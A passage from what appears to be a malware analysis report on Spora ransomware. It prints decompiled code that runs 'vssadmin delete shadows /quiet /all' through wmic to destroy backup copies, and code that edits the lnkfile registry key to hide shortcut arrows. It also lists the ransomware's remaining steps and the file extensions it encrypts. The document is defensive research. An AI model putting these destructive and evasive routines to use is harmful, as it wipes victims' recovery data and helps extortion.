memset(&pExecInfo, 0, 60); pExecInfo.nShow = 0; pExecInfo.cbSize = 60; pExecInfo.lpFile = L"wmic.exe"; pExecInfo.lpParameters = L"process call create \"cmd.exe /c vssadmin.exe delete shadows /quiet /all\""; pExecInfo.fMask = 1024; v0 = 0; do { if ( ShellExecuteExW(&pExecInfo) ) break; Sleep(0x10u); }
2. Modify lnkfile settings (in order to hide an arrow added by default to indicate shortcut – more about it’s purpose described in the section “Behavioral analysis”)
phkResult = this; if ( !RegOpenKeyExW(HKEY_LOCAL_MACHINE, L"SOFTWARE\\Classes\\lnkfile", 0, 2u, &phkResult) ) { RegDeleteValueW(phkResult, L"IsShortcut"); RegCloseKey(phkResult); SHChangeNotify(0x8000000, 0, 0, 0); }
3. Drop it’s own copy and the ransom not on every drive
4. Deploy explorer displaying the ransom note
What is attacked?
Spora ransomware attacks the following extensions:
xls doc xlsx docx rtf odt pdf psd dwg cdr cd mdb 1cd dbf sqlite accdb jpg jpeg tiff zip rar 7z backup sql bak
They are grouped in several categories, used to build statistics for the attackers. The categories can be described as such: office documents, PDF/PPT documents, Corel Draw documents, database files, images, and archives:
8/17